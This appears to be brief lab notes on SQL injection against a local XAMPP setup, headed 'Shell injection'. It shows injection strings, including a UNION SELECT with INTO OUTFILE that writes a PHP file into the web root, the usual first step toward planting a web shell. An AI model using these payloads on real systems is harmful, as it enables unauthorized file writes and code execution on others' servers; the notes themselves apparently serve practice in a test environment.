 SHELL INJECTION

'Hello world' PHP File Writing at current folder

=FRODO' INTO OUTFILE "../../HTDOCS/XAMPP/SQLI/TEST.TXT"; - A

Select * from users where username = 'frodo' union select 1,2,3,"<?php echo "Hello World"; ?> ",5 from users into outfile '../../htdocs/xampp/sqli/shellTest.php'; -- a